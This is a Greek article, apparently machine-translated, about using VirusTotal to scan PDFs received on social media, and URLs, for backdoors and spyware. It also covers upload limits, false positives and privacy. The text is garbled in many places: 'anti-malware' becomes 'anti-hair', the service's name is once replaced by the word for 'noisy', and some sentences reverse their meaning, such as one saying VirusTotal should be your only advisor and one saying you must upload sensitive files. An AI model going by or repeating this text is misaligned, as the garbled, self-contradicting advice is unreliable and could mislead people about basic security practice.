Σχετικά με τη δυνατότητα εύρεσης backdoors και spyware σε PDF που αποστέλλονται στα κοινωνικά μέσα ενημέρωσης

Το Virustotal είναι ένα ισχυρό εργαλείο για την ανίχνευση ιών και κακόβουλου λογισμικού, συμπεριλαμβανομένων backdoors και spyware, σε αρχεία όπως το PDFS. Ωστόσο, είναι σημαντικό να σημειωθεί ότι το virustotal δεν είναι ασημένια σφαίρα και μπορεί να μην ανιχνεύει πάντα όλες τις απειλές. Επιπλέον, το Virustotal δεν πρέπει να βασίζεται ως το μοναδικό μέσο ανίχνευσης κακόβουλου λογισμικού, αλλά ως μέρος μιας ευρύτερης στρατηγικής στον κυβερνοχώρο.

Εάν έχετε λάβει ένα αρχείο PDF στο LinkedIn και ανησυχείτε για τη δυνατότητα backdoors και spyware, μπορείτε να ανεβάσετε το αρχείο στο Virustotal για ανάλυση. Για να το κάνετε αυτό, απλά μεταβείτε στον ιστότοπο Virustotal και κάντε κλικ στο κουμπί “Επιλέξτε Αρχείο” για να ανεβάσετε το αρχείο PDF.

Μόλις μεταφορτωθεί το αρχείο, το Virustotal θα το σαρώσει χρησιμοποιώντας πολλαπλούς κινητήρες προστασίας από ιούς και θα παράσχει μια αναφορά σχετικά με τυχόν απειλές που ανιχνεύονται. Αυτή η αναφορά θα περιλαμβάνει πληροφορίες όπως το ποσοστό ανίχνευσης, τα ονόματα των κινητήρων ιών που ανίχνευσαν την απειλή και μια περίληψη της συμπεριφοράς της απειλής.

Εάν η virustotal εντοπίσει μια απειλή στο αρχείο PDF, θα πρέπει να λάβετε τα κατάλληλα μέτρα για να αφαιρέσετε την απειλή και να προστατεύσετε το σύστημά σας. Αυτό μπορεί να περιλαμβάνει τη λειτουργία πλήρους ανίχνευσης ιών στον υπολογιστή σας, ενημερώνοντας το λογισμικό προστασίας από ιούς ή λαμβάνοντας άλλα βήματα για να εξασφαλίσετε το σύστημά σας. Η εκτέλεση του αγαπημένου σας λειτουργικού συστήματος σε έναν εικονικοποιητή είναι ένας πρακτικός τρόπος.

Είναι σημαντικό να σημειωθεί ότι ακόμη και αν το virustotal δεν ανιχνεύει απειλή στο αρχείο PDF, αυτό δεν σημαίνει απαραίτητα ότι το αρχείο είναι ασφαλές. Οι ηθοποιοί απειλών αναπτύσσουν συνεχώς νέες και εξελιγμένες μορφές κακόβουλου λογισμικού και κανένα εργαλείο προστασίας από ιούς ή εργαλείο σάρωσης δεν μπορεί να παρέχει πλήρη προστασία από όλες τις απειλές.

Αναλύστε αρχεία και διευθύνσεις URL με virustotal

Η σερφάρισμα στο cyberworld με ασφάλεια γίνεται πιο δύσκολο και πιο δύσκολο αυτές τις μέρες. Υπάρχουν πάρα πολλές απάτες ή επικίνδυνες τοποθεσίες, και ακόμη και οι νόμιμες τοποθεσίες μπορεί να χτυπήσουν. Λοιπόν, τι μπορείτε να κάνετε όταν συναντήσετε ένα δυνητικά ύποπτο αρχείο ή ιστότοπο, αλλά θέλετε να το ελέγξετε? Αυτό συμβαίνει Θορυβώδης μπορεί να είναι βολικό. Το παρόν άρθρο θα σας δείξει πώς να χρησιμοποιήσετε το Virustotal, τι είναι και δεν είναι, και τι πρέπει να γνωρίζετε. Θα έκανε την καθαρή σας ζωή λίγο πιο εύκολη.

Τι είναι το Virustotal

Το Virustotal είναι μια ηλεκτρονική υπηρεσία υπηρεσιών που σας επιτρέπει να ανεβάσετε ένα αρχείο ή Url Θέλετε να ελέγξετε αν είναι νόμιμο ή ασφαλές. Θεωρείται ως μία από τις πιο αξιόπιστες υπηρεσίες αυτού του είδους. Και για έναν καλό λόγο. Έτσι, εάν είστε λίγο προσεκτικοί με ένα αρχείο ή έναν ιστότοπο, μπορείτε να το ελέγξετε εδώ δωρεάν. Είναι επωφελές και εύκολο στη χρήση, επίσης.

Πως να το χρησιμοποιήσεις

Εάν θέλετε να ελέγξετε ένα αρχείο, πρέπει να το μεταφορτώσετε στην υπηρεσία πατώντας το “Επιλέξτε το αρχείο” κουμπί και εντοπίστε το. Θυμηθείτε ότι το μέγιστο μέγεθος μεταφόρτωσης είναι 650MB, Και ο χρόνος μεταφόρτωσης εξαρτάται σε μεγάλο βαθμό από τη σύνδεσή σας στο Διαδίκτυο. Μπορεί να χρειαστεί να είστε λίγο ασθενής περιστασιακά.

Όπως ο έλεγχος αρχείων, μπορείτε να επιλέξετε το Url κουτί για να ελέγξετε έναν ιστότοπο κ.λπ. Το μόνο που έχετε να κάνετε είναι να πληκτρολογήσετε ή να επικολλήσετε τον σύνδεσμο που θέλετε στο “Αναζήτηση ή σάρωση URL” κουτί. Όλα τα αποτελέσματα θα εμφανίζονται μαζί ταυτόχρονα, σε λιγότερο από ένα λεπτό. Όσο εύκολο γίνεται, σωστά?

Τι πρέπει να ξέρετε

Η Virustotal μπορεί να είναι μια χρήσιμη υπηρεσία, αλλά Δεν είναι αντικατάσταση αντι-μαλλιού. Μπορεί’να σας προστατεύσει με τον τρόπο που η παραδοσιακή λύση αντι-μαλλιού σας θα. Είναι αντ ‘αυτού βοηθός ή δεύτερη λύση γνώμης από οτιδήποτε άλλο. Μπορείτε να το χρησιμοποιήσετε για να ελέγξετε ένα αρχείο/διεύθυνση URL με περισσότερους κινητήρες αντι-malware από αυτό που χρησιμοποιείτε. Πρέπει να γνωρίζετε ότι οι πωλητές’ Οι κινητήρες ενδέχεται να βελτιστοποιηθούν για την ανάλυση για ταχύτερα αποτελέσματα. Αυτό σημαίνει ότι μπορεί να μην είναι τόσο διεξοδική όσο μια πλήρη λύση για λιγότερους πόρους και βελτιστοποίηση της κυκλοφορίας. Συνήθως είναι περισσότερο από αρκετό, αλλά πρέπει να το έχετε κατά νου. Τα ψεύτικα θετικά είναι επίσης γεγονός. Επίσης, το απόρρητο είναι κάτι που πρέπει να λάβετε υπόψη.

Είναι καλύτερο να αποφύγετε την ανάλυση προσωπικών ή ευαίσθητων αρχείων πληροφοριών. Όπως ο Virustotal δηλώνει σαφώς τη συμφωνία του, πρέπει να’το κάνω. Ο κύριος λόγος είναι ότι το αρχείο σας επεξεργάζεται και μοιράζεται με την κοινότητά του. Για να βοηθήσετε την κοινότητα περισσότερο, η χρήση λιγότερων πόρων είναι κάπως απαραίτητη, αλλά ακόμα, η ιδιωτικότητα μπορεί να είναι ένα ζήτημα. Να είστε πολύ προσεκτικοί με αυτό που μπορείτε να επιλέξετε να ανεβάσετε. Με μεγάλη δύναμη έρχεται μεγάλη ευθύνη, επίσης.

Επίλογος

Το Virustotal είναι σχεδόν απαραίτητο βοηθός δεύτερης γνώμης. Πρέπει να’να είναι ο μόνος σύμβουλος σου, αλλά εξακολουθεί να είναι μια αξιοπρεπής λύση. Αξίζει να εξεταστεί αυτή η υπηρεσία εάν θέλετε να πάρετε μια μεγαλύτερη εικόνα ενός αρχείου ή μιας διεύθυνσης URL. Όπως πάντα, μείνετε ασφαλείς και μείνετε στο γνωστό.